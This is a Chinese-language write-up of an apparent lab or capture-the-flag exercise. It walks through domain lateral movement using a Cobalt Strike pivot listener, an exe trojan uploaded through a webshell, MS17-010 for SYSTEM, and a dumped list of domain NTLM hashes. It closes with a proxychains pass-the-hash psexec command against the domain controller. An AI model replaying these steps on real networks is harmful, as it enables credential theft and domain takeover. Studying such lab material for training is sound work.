



CS上线192.168.20.30



右击刚刚上线的192.168.20.10,【Pivoting】-> 【Listener】,将该主机作为跳板

这里我将监听器的名字命名为win2008



生成payload的时候选择刚创建的监听器

生成exe木马,通过蚁剑上传



直接远程桌面,复制到192.168.20.30

刚开始我是手动点击运行的,显示的是dfz用户,读取内存凭证hash权限是不够的

这里用刚刚的msf17_010运行得到system权限的会话

PTH攻击



将域控中的Hashes 进行导出

得到Administrator的Hash

Administrator:500:aad3b435b51404eeaad3b435b51404ee:94bd5248e87cb7f2f9b871d40c903927:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5bc02b7670084dd30471730cc0a1672c:::

cyberweb:1105:aad3b435b51404eeaad3b435b51404ee:2de5cd0f15d1c070851d1044e1d95c90:::

dfz:1106:aad3b435b51404eeaad3b435b51404ee:73f5d97549f033374fa6d9f9ce247ffd:::

WIN-7NRTJO59O7N$:1000:aad3b435b51404eeaad3b435b51404ee:c42def0666685723f5ad633ecef0194c:::

CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:5da402e15f15fe70011a10a4ebea280c:::使用msf开启socks代理





通过proxychains4来使用msf的socks5代理,使用psexec.py(Kali自带)使用域管理员的hash来获得192.168.20.20的会话

proxychains4 -q python3 psexec.py -hashes :94bd5248e87cb7f2f9b871d40c903927 cyberstrikelab.com/administrator@192.168.20.20



get flag

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)